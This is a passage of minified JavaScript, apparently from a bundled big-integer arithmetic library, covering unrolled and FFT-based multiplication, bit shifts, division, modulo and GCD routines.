r,i,o,a=e.words,c=t.words,u=n.words,f=0,s=0|a[0],d=8191&s,l=s>>>13,h=0|a[1],p=8191&h,b=h>>>13,y=0|a[2],v=8191&y,m=y>>>13,g=0|a[3],w=8191&g,_=g>>>13,$=0|a[4],S=8191&$,E=$>>>13,k=0|a[5],x=8191&k,M=k>>>13,C=0|a[6],A=8191&C,T=C>>>13,O=0|a[7],I=8191&O,P=O>>>13,R=0|a[8],j=8191&R,N=R>>>13,B=0|a[9],L=8191&B,D=B>>>13,z=0|c[0],U=8191&z,q=z>>>13,F=0|c[1],K=8191&F,W=F>>>13,H=0|c[2],V=8191&H,G=H>>>13,Y=0|c[3],X=8191&Y,J=Y>>>13,Z=0|c[4],Q=8191&Z,ee=Z>>>13,te=0|c[5],ne=8191&te,re=te>>>13,ie=0|c[6],oe=8191&ie,ae=ie>>>13,ce=0|c[7],ue=8191&ce,fe=ce>>>13,se=0|c[8],de=8191&se,le=se>>>13,he=0|c[9],pe=8191&he,be=he>>>13;n.negative=e.negative^t.negative,n.length=19;var ye=(f+(r=Math.imul(d,U))|0)+((8191&(i=(i=Math.imul(d,q))+Math.imul(l,U)|0))<<13)|0;f=((o=Math.imul(l,q))+(i>>>13)|0)+(ye>>>26)|0,ye&=67108863,r=Math.imul(p,U),i=(i=Math.imul(p,q))+Math.imul(b,U)|0,o=Math.imul(b,q);var ve=(f+(r=r+Math.imul(d,K)|0)|0)+((8191&(i=(i=i+Math.imul(d,W)|0)+Math.imul(l,K)|0))<<13)|0;f=((o=o+Math.imul(l,W)|0)+(i>>>13)|0)+(ve>>>26)|0,ve&=67108863,r=Math.imul(v,U),i=(i=Math.imul(v,q))+Math.imul(m,U)|0,o=Math.imul(m,q),r=r+Math.imul(p,K)|0,i=(i=i+Math.imul(p,W)|0)+Math.imul(b,K)|0,o=o+Math.imul(b,W)|0;var me=(f+(r=r+Math.imul(d,V)|0)|0)+((8191&(i=(i=i+Math.imul(d,G)|0)+Math.imul(l,V)|0))<<13)|0;f=((o=o+Math.imul(l,G)|0)+(i>>>13)|0)+(me>>>26)|0,me&=67108863,r=Math.imul(w,U),i=(i=Math.imul(w,q))+Math.imul(_,U)|0,o=Math.imul(_,q),r=r+Math.imul(v,K)|0,i=(i=i+Math.imul(v,W)|0)+Math.imul(m,K)|0,o=o+Math.imul(m,W)|0,r=r+Math.imul(p,V)|0,i=(i=i+Math.imul(p,G)|0)+Math.imul(b,V)|0,o=o+Math.imul(b,G)|0;var ge=(f+(r=r+Math.imul(d,X)|0)|0)+((8191&(i=(i=i+Math.imul(d,J)|0)+Math.imul(l,X)|0))<<13)|0;f=((o=o+Math.imul(l,J)|0)+(i>>>13)|0)+(ge>>>26)|0,ge&=67108863,r=Math.imul(S,U),i=(i=Math.imul(S,q))+Math.imul(E,U)|0,o=Math.imul(E,q),r=r+Math.imul(w,K)|0,i=(i=i+Math.imul(w,W)|0)+Math.imul(_,K)|0,o=o+Math.imul(_,W)|0,r=r+Math.imul(v,V)|0,i=(i=i+Math.imul(v,G)|0)+Math.imul(m,V)|0,o=o+Math.imul(m,G)|0,r=r+Math.imul(p,X)|0,i=(i=i+Math.imul(p,J)|0)+Math.imul(b,X)|0,o=o+Math.imul(b,J)|0;var we=(f+(r=r+Math.imul(d,Q)|0)|0)+((8191&(i=(i=i+Math.imul(d,ee)|0)+Math.imul(l,Q)|0))<<13)|0;f=((o=o+Math.imul(l,ee)|0)+(i>>>13)|0)+(we>>>26)|0,we&=67108863,r=Math.imul(x,U),i=(i=Math.imul(x,q))+Math.imul(M,U)|0,o=Math.imul(M,q),r=r+Math.imul(S,K)|0,i=(i=i+Math.imul(S,W)|0)+Math.imul(E,K)|0,o=o+Math.imul(E,W)|0,r=r+Math.imul(w,V)|0,i=(i=i+Math.imul(w,G)|0)+Math.imul(_,V)|0,o=o+Math.imul(_,G)|0,r=r+Math.imul(v,X)|0,i=(i=i+Math.imul(v,J)|0)+Math.imul(m,X)|0,o=o+Math.imul(m,J)|0,r=r+Math.imul(p,Q)|0,i=(i=i+Math.imul(p,ee)|0)+Math.imul(b,Q)|0,o=o+Math.imul(b,ee)|0;var _e=(f+(r=r+Math.imul(d,ne)|0)|0)+((8191&(i=(i=i+Math.imul(d,re)|0)+Math.imul(l,ne)|0))<<13)|0;f=((o=o+Math.imul(l,re)|0)+(i>>>13)|0)+(_e>>>26)|0,_e&=67108863,r=Math.imul(A,U),i=(i=Math.imul(A,q))+Math.imul(T,U)|0,o=Math.imul(T,q),r=r+Math.imul(x,K)|0,i=(i=i+Math.imul(x,W)|0)+Math.imul(M,K)|0,o=o+Math.imul(M,W)|0,r=r+Math.imul(S,V)|0,i=(i=i+Math.imul(S,G)|0)+Math.imul(E,V)|0,o=o+Math.imul(E,G)|0,r=r+Math.imul(w,X)|0,i=(i=i+Math.imul(w,J)|0)+Math.imul(_,X)|0,o=o+Math.imul(_,J)|0,r=r+Math.imul(v,Q)|0,i=(i=i+Math.imul(v,ee)|0)+Math.imul(m,Q)|0,o=o+Math.imul(m,ee)|0,r=r+Math.imul(p,ne)|0,i=(i=i+Math.imul(p,re)|0)+Math.imul(b,ne)|0,o=o+Math.imul(b,re)|0;var $e=(f+(r=r+Math.imul(d,oe)|0)|0)+((8191&(i=(i=i+Math.imul(d,ae)|0)+Math.imul(l,oe)|0))<<13)|0;f=((o=o+Math.imul(l,ae)|0)+(i>>>13)|0)+($e>>>26)|0,$e&=67108863,r=Math.imul(I,U),i=(i=Math.imul(I,q))+Math.imul(P,U)|0,o=Math.imul(P,q),r=r+Math.imul(A,K)|0,i=(i=i+Math.imul(A,W)|0)+Math.imul(T,K)|0,o=o+Math.imul(T,W)|0,r=r+Math.imul(x,V)|0,i=(i=i+Math.imul(x,G)|0)+Math.imul(M,V)|0,o=o+Math.imul(M,G)|0,r=r+Math.imul(S,X)|0,i=(i=i+Math.imul(S,J)|0)+Math.imul(E,X)|0,o=o+Math.imul(E,J)|0,r=r+Math.imul(w,Q)|0,i=(i=i+Math.imul(w,ee)|0)+Math.imul(_,Q)|0,o=o+Math.imul(_,ee)|0,r=r+Math.imul(v,ne)|0,i=(i=i+Math.imul(v,re)|0)+Math.imul(m,ne)|0,o=o+Math.imul(m,re)|0,r=r+Math.imul(p,oe)|0,i=(i=i+Math.imul(p,ae)|0)+Math.imul(b,oe)|0,o=o+Math.imul(b,ae)|0;var Se=(f+(r=r+Math.imul(d,ue)|0)|0)+((8191&(i=(i=i+Math.imul(d,fe)|0)+Math.imul(l,ue)|0))<<13)|0;f=((o=o+Math.imul(l,fe)|0)+(i>>>13)|0)+(Se>>>26)|0,Se&=67108863,r=Math.imul(j,U),i=(i=Math.imul(j,q))+Math.imul(N,U)|0,o=Math.imul(N,q),r=r+Math.imul(I,K)|0,i=(i=i+Math.imul(I,W)|0)+Math.imul(P,K)|0,o=o+Math.imul(P,W)|0,r=r+Math.imul(A,V)|0,i=(i=i+Math.imul(A,G)|0)+Math.imul(T,V)|0,o=o+Math.imul(T,G)|0,r=r+Math.imul(x,X)|0,i=(i=i+Math.imul(x,J)|0)+Math.imul(M,X)|0,o=o+Math.imul(M,J)|0,r=r+Math.imul(S,Q)|0,i=(i=i+Math.imul(S,ee)|0)+Math.imul(E,Q)|0,o=o+Math.imul(E,ee)|0,r=r+Math.imul(w,ne)|0,i=(i=i+Math.imul(w,re)|0)+Math.imul(_,ne)|0,o=o+Math.imul(_,re)|0,r=r+Math.imul(v,oe)|0,i=(i=i+Math.imul(v,ae)|0)+Math.imul(m,oe)|0,o=o+Math.imul(m,ae)|0,r=r+Math.imul(p,ue)|0,i=(i=i+Math.imul(p,fe)|0)+Math.imul(b,ue)|0,o=o+Math.imul(b,fe)|0;var Ee=(f+(r=r+Math.imul(d,de)|0)|0)+((8191&(i=(i=i+Math.imul(d,le)|0)+Math.imul(l,de)|0))<<13)|0;f=((o=o+Math.imul(l,le)|0)+(i>>>13)|0)+(Ee>>>26)|0,Ee&=67108863,r=Math.imul(L,U),i=(i=Math.imul(L,q))+Math.imul(D,U)|0,o=Math.imul(D,q),r=r+Math.imul(j,K)|0,i=(i=i+Math.imul(j,W)|0)+Math.imul(N,K)|0,o=o+Math.imul(N,W)|0,r=r+Math.imul(I,V)|0,i=(i=i+Math.imul(I,G)|0)+Math.imul(P,V)|0,o=o+Math.imul(P,G)|0,r=r+Math.imul(A,X)|0,i=(i=i+Math.imul(A,J)|0)+Math.imul(T,X)|0,o=o+Math.imul(T,J)|0,r=r+Math.imul(x,Q)|0,i=(i=i+Math.imul(x,ee)|0)+Math.imul(M,Q)|0,o=o+Math.imul(M,ee)|0,r=r+Math.imul(S,ne)|0,i=(i=i+Math.imul(S,re)|0)+Math.imul(E,ne)|0,o=o+Math.imul(E,re)|0,r=r+Math.imul(w,oe)|0,i=(i=i+Math.imul(w,ae)|0)+Math.imul(_,oe)|0,o=o+Math.imul(_,ae)|0,r=r+Math.imul(v,ue)|0,i=(i=i+Math.imul(v,fe)|0)+Math.imul(m,ue)|0,o=o+Math.imul(m,fe)|0,r=r+Math.imul(p,de)|0,i=(i=i+Math.imul(p,le)|0)+Math.imul(b,de)|0,o=o+Math.imul(b,le)|0;var ke=(f+(r=r+Math.imul(d,pe)|0)|0)+((8191&(i=(i=i+Math.imul(d,be)|0)+Math.imul(l,pe)|0))<<13)|0;f=((o=o+Math.imul(l,be)|0)+(i>>>13)|0)+(ke>>>26)|0,ke&=67108863,r=Math.imul(L,K),i=(i=Math.imul(L,W))+Math.imul(D,K)|0,o=Math.imul(D,W),r=r+Math.imul(j,V)|0,i=(i=i+Math.imul(j,G)|0)+Math.imul(N,V)|0,o=o+Math.imul(N,G)|0,r=r+Math.imul(I,X)|0,i=(i=i+Math.imul(I,J)|0)+Math.imul(P,X)|0,o=o+Math.imul(P,J)|0,r=r+Math.imul(A,Q)|0,i=(i=i+Math.imul(A,ee)|0)+Math.imul(T,Q)|0,o=o+Math.imul(T,ee)|0,r=r+Math.imul(x,ne)|0,i=(i=i+Math.imul(x,re)|0)+Math.imul(M,ne)|0,o=o+Math.imul(M,re)|0,r=r+Math.imul(S,oe)|0,i=(i=i+Math.imul(S,ae)|0)+Math.imul(E,oe)|0,o=o+Math.imul(E,ae)|0,r=r+Math.imul(w,ue)|0,i=(i=i+Math.imul(w,fe)|0)+Math.imul(_,ue)|0,o=o+Math.imul(_,fe)|0,r=r+Math.imul(v,de)|0,i=(i=i+Math.imul(v,le)|0)+Math.imul(m,de)|0,o=o+Math.imul(m,le)|0;var xe=(f+(r=r+Math.imul(p,pe)|0)|0)+((8191&(i=(i=i+Math.imul(p,be)|0)+Math.imul(b,pe)|0))<<13)|0;f=((o=o+Math.imul(b,be)|0)+(i>>>13)|0)+(xe>>>26)|0,xe&=67108863,r=Math.imul(L,V),i=(i=Math.imul(L,G))+Math.imul(D,V)|0,o=Math.imul(D,G),r=r+Math.imul(j,X)|0,i=(i=i+Math.imul(j,J)|0)+Math.imul(N,X)|0,o=o+Math.imul(N,J)|0,r=r+Math.imul(I,Q)|0,i=(i=i+Math.imul(I,ee)|0)+Math.imul(P,Q)|0,o=o+Math.imul(P,ee)|0,r=r+Math.imul(A,ne)|0,i=(i=i+Math.imul(A,re)|0)+Math.imul(T,ne)|0,o=o+Math.imul(T,re)|0,r=r+Math.imul(x,oe)|0,i=(i=i+Math.imul(x,ae)|0)+Math.imul(M,oe)|0,o=o+Math.imul(M,ae)|0,r=r+Math.imul(S,ue)|0,i=(i=i+Math.imul(S,fe)|0)+Math.imul(E,ue)|0,o=o+Math.imul(E,fe)|0,r=r+Math.imul(w,de)|0,i=(i=i+Math.imul(w,le)|0)+Math.imul(_,de)|0,o=o+Math.imul(_,le)|0;var Me=(f+(r=r+Math.imul(v,pe)|0)|0)+((8191&(i=(i=i+Math.imul(v,be)|0)+Math.imul(m,pe)|0))<<13)|0;f=((o=o+Math.imul(m,be)|0)+(i>>>13)|0)+(Me>>>26)|0,Me&=67108863,r=Math.imul(L,X),i=(i=Math.imul(L,J))+Math.imul(D,X)|0,o=Math.imul(D,J),r=r+Math.imul(j,Q)|0,i=(i=i+Math.imul(j,ee)|0)+Math.imul(N,Q)|0,o=o+Math.imul(N,ee)|0,r=r+Math.imul(I,ne)|0,i=(i=i+Math.imul(I,re)|0)+Math.imul(P,ne)|0,o=o+Math.imul(P,re)|0,r=r+Math.imul(A,oe)|0,i=(i=i+Math.imul(A,ae)|0)+Math.imul(T,oe)|0,o=o+Math.imul(T,ae)|0,r=r+Math.imul(x,ue)|0,i=(i=i+Math.imul(x,fe)|0)+Math.imul(M,ue)|0,o=o+Math.imul(M,fe)|0,r=r+Math.imul(S,de)|0,i=(i=i+Math.imul(S,le)|0)+Math.imul(E,de)|0,o=o+Math.imul(E,le)|0;var Ce=(f+(r=r+Math.imul(w,pe)|0)|0)+((8191&(i=(i=i+Math.imul(w,be)|0)+Math.imul(_,pe)|0))<<13)|0;f=((o=o+Math.imul(_,be)|0)+(i>>>13)|0)+(Ce>>>26)|0,Ce&=67108863,r=Math.imul(L,Q),i=(i=Math.imul(L,ee))+Math.imul(D,Q)|0,o=Math.imul(D,ee),r=r+Math.imul(j,ne)|0,i=(i=i+Math.imul(j,re)|0)+Math.imul(N,ne)|0,o=o+Math.imul(N,re)|0,r=r+Math.imul(I,oe)|0,i=(i=i+Math.imul(I,ae)|0)+Math.imul(P,oe)|0,o=o+Math.imul(P,ae)|0,r=r+Math.imul(A,ue)|0,i=(i=i+Math.imul(A,fe)|0)+Math.imul(T,ue)|0,o=o+Math.imul(T,fe)|0,r=r+Math.imul(x,de)|0,i=(i=i+Math.imul(x,le)|0)+Math.imul(M,de)|0,o=o+Math.imul(M,le)|0;var Ae=(f+(r=r+Math.imul(S,pe)|0)|0)+((8191&(i=(i=i+Math.imul(S,be)|0)+Math.imul(E,pe)|0))<<13)|0;f=((o=o+Math.imul(E,be)|0)+(i>>>13)|0)+(Ae>>>26)|0,Ae&=67108863,r=Math.imul(L,ne),i=(i=Math.imul(L,re))+Math.imul(D,ne)|0,o=Math.imul(D,re),r=r+Math.imul(j,oe)|0,i=(i=i+Math.imul(j,ae)|0)+Math.imul(N,oe)|0,o=o+Math.imul(N,ae)|0,r=r+Math.imul(I,ue)|0,i=(i=i+Math.imul(I,fe)|0)+Math.imul(P,ue)|0,o=o+Math.imul(P,fe)|0,r=r+Math.imul(A,de)|0,i=(i=i+Math.imul(A,le)|0)+Math.imul(T,de)|0,o=o+Math.imul(T,le)|0;var Te=(f+(r=r+Math.imul(x,pe)|0)|0)+((8191&(i=(i=i+Math.imul(x,be)|0)+Math.imul(M,pe)|0))<<13)|0;f=((o=o+Math.imul(M,be)|0)+(i>>>13)|0)+(Te>>>26)|0,Te&=67108863,r=Math.imul(L,oe),i=(i=Math.imul(L,ae))+Math.imul(D,oe)|0,o=Math.imul(D,ae),r=r+Math.imul(j,ue)|0,i=(i=i+Math.imul(j,fe)|0)+Math.imul(N,ue)|0,o=o+Math.imul(N,fe)|0,r=r+Math.imul(I,de)|0,i=(i=i+Math.imul(I,le)|0)+Math.imul(P,de)|0,o=o+Math.imul(P,le)|0;var Oe=(f+(r=r+Math.imul(A,pe)|0)|0)+((8191&(i=(i=i+Math.imul(A,be)|0)+Math.imul(T,pe)|0))<<13)|0;f=((o=o+Math.imul(T,be)|0)+(i>>>13)|0)+(Oe>>>26)|0,Oe&=67108863,r=Math.imul(L,ue),i=(i=Math.imul(L,fe))+Math.imul(D,ue)|0,o=Math.imul(D,fe),r=r+Math.imul(j,de)|0,i=(i=i+Math.imul(j,le)|0)+Math.imul(N,de)|0,o=o+Math.imul(N,le)|0;var Ie=(f+(r=r+Math.imul(I,pe)|0)|0)+((8191&(i=(i=i+Math.imul(I,be)|0)+Math.imul(P,pe)|0))<<13)|0;f=((o=o+Math.imul(P,be)|0)+(i>>>13)|0)+(Ie>>>26)|0,Ie&=67108863,r=Math.imul(L,de),i=(i=Math.imul(L,le))+Math.imul(D,de)|0,o=Math.imul(D,le);var Pe=(f+(r=r+Math.imul(j,pe)|0)|0)+((8191&(i=(i=i+Math.imul(j,be)|0)+Math.imul(N,pe)|0))<<13)|0;f=((o=o+Math.imul(N,be)|0)+(i>>>13)|0)+(Pe>>>26)|0,Pe&=67108863;var Re=(f+(r=Math.imul(L,pe))|0)+((8191&(i=(i=Math.imul(L,be))+Math.imul(D,pe)|0))<<13)|0;return f=((o=Math.imul(D,be))+(i>>>13)|0)+(Re>>>26)|0,Re&=67108863,u[0]=ye,u[1]=ve,u[2]=me,u[3]=ge,u[4]=we,u[5]=_e,u[6]=$e,u[7]=Se,u[8]=Ee,u[9]=ke,u[10]=xe,u[11]=Me,u[12]=Ce,u[13]=Ae,u[14]=Te,u[15]=Oe,u[16]=Ie,u[17]=Pe,u[18]=Re,0!==f&&(u[19]=f,n.length++),n};function p(e,t,n){return(new b).mulp(e,t,n)}function b(e,t){this.x=e,this.y=t}Math.imul||(h=l),o.prototype.mulTo=function(e,t){var n=this.length+e.length;return 10===this.length&&10===e.length?h(this,e,t):n<63?l(this,e,t):n<1024?function(e,t,n){n.negative=t.negative^e.negative,n.length=e.length+t.length;for(var r=0,i=0,o=0;o<n.length-1;o++){var a=i;i=0;for(var c=67108863&r,u=Math.min(o,t.length-1),f=Math.max(0,o-e.length+1);f<=u;f++){var s=o-f,d=(0|e.words[s])*(0|t.words[f]),l=67108863&d;c=67108863&(l=l+c|0),i+=(a=(a=a+(d/67108864|0)|0)+(l>>>26)|0)>>>26,a&=67108863}n.words[o]=c,r=a,a=i}return 0!==r?n.words[o]=r:n.length--,n.strip()}(this,e,t):p(this,e,t)},b.prototype.makeRBT=function(e){for(var t=new Array(e),n=o.prototype._countBits(e)-1,r=0;r<e;r++)t[r]=this.revBin(r,n,e);return t},b.prototype.revBin=function(e,t,n){if(0===e||e===n-1)return e;for(var r=0,i=0;i<t;i++)r|=(1&e)<<t-i-1,e>>=1;return r},b.prototype.permute=function(e,t,n,r,i,o){for(var a=0;a<o;a++)r[a]=t[e[a]],i[a]=n[e[a]]},b.prototype.transform=function(e,t,n,r,i,o){this.permute(o,e,t,n,r,i);for(var a=1;a<i;a<<=1)for(var c=a<<1,u=Math.cos(2*Math.PI/c),f=Math.sin(2*Math.PI/c),s=0;s<i;s+=c)for(var d=u,l=f,h=0;h<a;h++){var p=n[s+h],b=r[s+h],y=n[s+h+a],v=r[s+h+a],m=d*y-l*v;v=d*v+l*y,y=m,n[s+h]=p+y,r[s+h]=b+v,n[s+h+a]=p-y,r[s+h+a]=b-v,h!==c&&(m=u*d-f*l,l=u*l+f*d,d=m)}},b.prototype.guessLen13b=function(e,t){var n=1|Math.max(t,e),r=1&n,i=0;for(n=n/2|0;n;n>>>=1)i++;return 1<<i+1+r},b.prototype.conjugate=function(e,t,n){if(!(n<=1))for(var r=0;r<n/2;r++){var i=e[r];e[r]=e[n-r-1],e[n-r-1]=i,i=t[r],t[r]=-t[n-r-1],t[n-r-1]=-i}},b.prototype.normalize13b=function(e,t){for(var n=0,r=0;r<t/2;r++){var i=8192*Math.round(e[2*r+1]/t)+Math.round(e[2*r]/t)+n;e[r]=67108863&i,n=i<67108864?0:i/67108864|0}return e},b.prototype.convert13b=function(e,t,n,i){for(var o=0,a=0;a<t;a++)o+=0|e[a],n[2*a]=8191&o,o>>>=13,n[2*a+1]=8191&o,o>>>=13;for(a=2*t;a<i;++a)n[a]=0;r(0===o),r(0===(-8192&o))},b.prototype.stub=function(e){for(var t=new Array(e),n=0;n<e;n++)t[n]=0;return t},b.prototype.mulp=function(e,t,n){var r=2*this.guessLen13b(e.length,t.length),i=this.makeRBT(r),o=this.stub(r),a=new Array(r),c=new Array(r),u=new Array(r),f=new Array(r),s=new Array(r),d=new Array(r),l=n.words;l.length=r,this.convert13b(e.words,e.length,a,r),this.convert13b(t.words,t.length,f,r),this.transform(a,o,c,u,r,i),this.transform(f,o,s,d,r,i);for(var h=0;h<r;h++){var p=c[h]*s[h]-u[h]*d[h];u[h]=c[h]*d[h]+u[h]*s[h],c[h]=p}return this.conjugate(c,u,r),this.transform(c,u,l,o,r,i),this.conjugate(l,o,r),this.normalize13b(l,r),n.negative=e.negative^t.negative,n.length=e.length+t.length,n.strip()},o.prototype.mul=function(e){var t=new o(null);return t.words=new Array(this.length+e.length),this.mulTo(e,t)},o.prototype.mulf=function(e){var t=new o(null);return t.words=new Array(this.length+e.length),p(this,e,t)},o.prototype.imul=function(e){return this.clone().mulTo(e,this)},o.prototype.imuln=function(e){r("number"===typeof e),r(e<67108864);for(var t=0,n=0;n<this.length;n++){var i=(0|this.words[n])*e,o=(67108863&i)+(67108863&t);t>>=26,t+=i/67108864|0,t+=o>>>26,this.words[n]=67108863&o}return 0!==t&&(this.words[n]=t,this.length++),this},o.prototype.muln=function(e){return this.clone().imuln(e)},o.prototype.sqr=function(){return this.mul(this)},o.prototype.isqr=function(){return this.imul(this.clone())},o.prototype.pow=function(e){var t=function(e){for(var t=new Array(e.bitLength()),n=0;n<t.length;n++){var r=n/26|0,i=n%26;t[n]=(e.words[r]&1<<i)>>>i}return t}(e);if(0===t.length)return new o(1);for(var n=this,r=0;r<t.length&&0===t[r];r++,n=n.sqr());if(++r<t.length)for(var i=n.sqr();r<t.length;r++,i=i.sqr())0!==t[r]&&(n=n.mul(i));return n},o.prototype.iushln=function(e){r("number"===typeof e&&e>=0);var t,n=e%26,i=(e-n)/26,o=67108863>>>26-n<<26-n;if(0!==n){var a=0;for(t=0;t<this.length;t++){var c=this.words[t]&o,u=(0|this.words[t])-c<<n;this.words[t]=u|a,a=c>>>26-n}a&&(this.words[t]=a,this.length++)}if(0!==i){for(t=this.length-1;t>=0;t--)this.words[t+i]=this.words[t];for(t=0;t<i;t++)this.words[t]=0;this.length+=i}return this.strip()},o.prototype.ishln=function(e){return r(0===this.negative),this.iushln(e)},o.prototype.iushrn=function(e,t,n){var i;r("number"===typeof e&&e>=0),i=t?(t-t%26)/26:0;var o=e%26,a=Math.min((e-o)/26,this.length),c=67108863^67108863>>>o<<o,u=n;if(i-=a,i=Math.max(0,i),u){for(var f=0;f<a;f++)u.words[f]=this.words[f];u.length=a}if(0===a);else if(this.length>a)for(this.length-=a,f=0;f<this.length;f++)this.words[f]=this.words[f+a];else this.words[0]=0,this.length=1;var s=0;for(f=this.length-1;f>=0&&(0!==s||f>=i);f--){var d=0|this.words[f];this.words[f]=s<<26-o|d>>>o,s=d&c}return u&&0!==s&&(u.words[u.length++]=s),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},o.prototype.ishrn=function(e,t,n){return r(0===this.negative),this.iushrn(e,t,n)},o.prototype.shln=function(e){return this.clone().ishln(e)},o.prototype.ushln=function(e){return this.clone().iushln(e)},o.prototype.shrn=function(e){return this.clone().ishrn(e)},o.prototype.ushrn=function(e){return this.clone().iushrn(e)},o.prototype.testn=function(e){r("number"===typeof e&&e>=0);var t=e%26,n=(e-t)/26,i=1<<t;return!(this.length<=n)&&!!(this.words[n]&i)},o.prototype.imaskn=function(e){r("number"===typeof e&&e>=0);var t=e%26,n=(e-t)/26;if(r(0===this.negative,"imaskn works only with positive numbers"),this.length<=n)return this;if(0!==t&&n++,this.length=Math.min(n,this.length),0!==t){var i=67108863^67108863>>>t<<t;this.words[this.length-1]&=i}return this.strip()},o.prototype.maskn=function(e){return this.clone().imaskn(e)},o.prototype.iaddn=function(e){return r("number"===typeof e),r(e<67108864),e<0?this.isubn(-e):0!==this.negative?1===this.length&&(0|this.words[0])<e?(this.words[0]=e-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(e),this.negative=1,this):this._iaddn(e)},o.prototype._iaddn=function(e){this.words[0]+=e;for(var t=0;t<this.length&&this.words[t]>=67108864;t++)this.words[t]-=67108864,t===this.length-1?this.words[t+1]=1:this.words[t+1]++;return this.length=Math.max(this.length,t+1),this},o.prototype.isubn=function(e){if(r("number"===typeof e),r(e<67108864),e<0)return this.iaddn(-e);if(0!==this.negative)return this.negative=0,this.iaddn(e),this.negative=1,this;if(this.words[0]-=e,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var t=0;t<this.length&&this.words[t]<0;t++)this.words[t]+=67108864,this.words[t+1]-=1;return this.strip()},o.prototype.addn=function(e){return this.clone().iaddn(e)},o.prototype.subn=function(e){return this.clone().isubn(e)},o.prototype.iabs=function(){return this.negative=0,this},o.prototype.abs=function(){return this.clone().iabs()},o.prototype._ishlnsubmul=function(e,t,n){var i,o,a=e.length+n;this._expand(a);var c=0;for(i=0;i<e.length;i++){o=(0|this.words[i+n])+c;var u=(0|e.words[i])*t;c=((o-=67108863&u)>>26)-(u/67108864|0),this.words[i+n]=67108863&o}for(;i<this.length-n;i++)c=(o=(0|this.words[i+n])+c)>>26,this.words[i+n]=67108863&o;if(0===c)return this.strip();for(r(-1===c),c=0,i=0;i<this.length;i++)c=(o=-(0|this.words[i])+c)>>26,this.words[i]=67108863&o;return this.negative=1,this.strip()},o.prototype._wordDiv=function(e,t){var n=(this.length,e.length),r=this.clone(),i=e,a=0|i.words[i.length-1];0!==(n=26-this._countBits(a))&&(i=i.ushln(n),r.iushln(n),a=0|i.words[i.length-1]);var c,u=r.length-i.length;if("mod"!==t){(c=new o(null)).length=u+1,c.words=new Array(c.length);for(var f=0;f<c.length;f++)c.words[f]=0}var s=r.clone()._ishlnsubmul(i,1,u);0===s.negative&&(r=s,c&&(c.words[u]=1));for(var d=u-1;d>=0;d--){var l=67108864*(0|r.words[i.length+d])+(0|r.words[i.length+d-1]);for(l=Math.min(l/a|0,67108863),r._ishlnsubmul(i,l,d);0!==r.negative;)l--,r.negative=0,r._ishlnsubmul(i,1,d),r.isZero()||(r.negative^=1);c&&(c.words[d]=l)}return c&&c.strip(),r.strip(),"div"!==t&&0!==n&&r.iushrn(n),{div:c||null,mod:r}},o.prototype.divmod=function(e,t,n){return r(!e.isZero()),this.isZero()?{div:new o(0),mod:new o(0)}:0!==this.negative&&0===e.negative?(c=this.neg().divmod(e,t),"mod"!==t&&(i=c.div.neg()),"div"!==t&&(a=c.mod.neg(),n&&0!==a.negative&&a.iadd(e)),{div:i,mod:a}):0===this.negative&&0!==e.negative?(c=this.divmod(e.neg(),t),"mod"!==t&&(i=c.div.neg()),{div:i,mod:c.mod}):0!==(this.negative&e.negative)?(c=this.neg().divmod(e.neg(),t),"div"!==t&&(a=c.mod.neg(),n&&0!==a.negative&&a.isub(e)),{div:c.div,mod:a}):e.length>this.length||this.cmp(e)<0?{div:new o(0),mod:this}:1===e.length?"div"===t?{div:this.divn(e.words[0]),mod:null}:"mod"===t?{div:null,mod:new o(this.modn(e.words[0]))}:{div:this.divn(e.words[0]),mod:new o(this.modn(e.words[0]))}:this._wordDiv(e,t);var i,a,c},o.prototype.div=function(e){return this.divmod(e,"div",!1).div},o.prototype.mod=function(e){return this.divmod(e,"mod",!1).mod},o.prototype.umod=function(e){return this.divmod(e,"mod",!0).mod},o.prototype.divRound=function(e){var t=this.divmod(e);if(t.mod.isZero())return t.div;var n=0!==t.div.negative?t.mod.isub(e):t.mod,r=e.ushrn(1),i=e.andln(1),o=n.cmp(r);return o<0||1===i&&0===o?t.div:0!==t.div.negative?t.div.isubn(1):t.div.iaddn(1)},o.prototype.modn=function(e){r(e<=67108863);for(var t=(1<<26)%e,n=0,i=this.length-1;i>=0;i--)n=(t*n+(0|this.words[i]))%e;return n},o.prototype.idivn=function(e){r(e<=67108863);for(var t=0,n=this.length-1;n>=0;n--){var i=(0|this.words[n])+67108864*t;this.words[n]=i/e|0,t=i%e}return this.strip()},o.prototype.divn=function(e){return this.clone().idivn(e)},o.prototype.egcd=function(e){r(0===e.negative),r(!e.isZero());var t=this,n=e.clone();t=0!==t.negative?t.umod(e):t.clone();for(var i=new o(1),a=new o(0),c=new o(0),u=new o(1),f=0;t.isEven()&&n.isEven();)t.iushrn(1),n.iushrn(1),++f;for(var s=n.clone(),d=t.clone();!t.isZero();){for(var l=0,h=1;0===(t.words[0]&h)&&l<26;++l,h<<=1);if(l>0)for(t.iushrn(l);l-- >0;)(i.isOdd()||a.isOdd())&&(i.iadd(s),a.isub(d)),i.iushrn(1),a.iushrn(1);for(var p=0,b=1;0===(n.words[0]&b)&&p<26;++p,b<<=1);if(p>0)for(n.iushrn(p);p-- >0;)(c.isOdd()||u.isOdd())&&(c.iadd(s),u.isub(d)),c.iushrn(1),u.iushrn(1);t.cmp(n)>=0?(t.isub(n),i.isub(c),a.isub(u)):(n.isub(t),c.isub(i),u.isub(a))}return{a:c,b:u,gcd:n.iushln(f)}},o.prototype._invmp=function(e){r(0===e.negative),r(!e.isZero());var t=this,n=e.clone();t=0!==t.negative?t.umod(e):t.clone();for(var i,a=new o(1),c=new o(0),u=n.clone();t.cmpn(1)>0&&n.cmpn(1)>0;){for(var f=0,s=1;0===(t.words[0]&s)&&f<26;++f,s<<=1);if(f>0)for(t.iushrn(f);f-- >0;)a.isOdd()&&a.iadd(u),a.iushrn(1);for(var d=0,l=1;0===(n.words[0]&l)&&d<26;++d,l<<=1);if(d>0)for(n.iushrn(d);d-- >0;)c.isOdd()&&c.iadd(u),c.iushrn(1);t.cmp(n)>=0?(t.isub(n),a.isub(c)):(n.isub(t),c.isub(a))}return(i=0===t.cmpn(1)?a:c).cmpn(0)<0&&i.iadd(e),i},o.prototype.gcd=function(e){if(this.isZero())return e.abs();if(e.isZero())return this.abs();var t=this.clone(),n=e.clone();t.negative=0,n.negative=0;for(var r=0;t.isEven()&&n.isEven();r++)t.iushrn(1),n.iushrn(1);for(;;){for(;t.isEven();)t.iushrn(1);for(;n.isEven();)n.iushrn(1);var i=t.cmp(n);if(i<0){var o=t;t=n,n=o}else 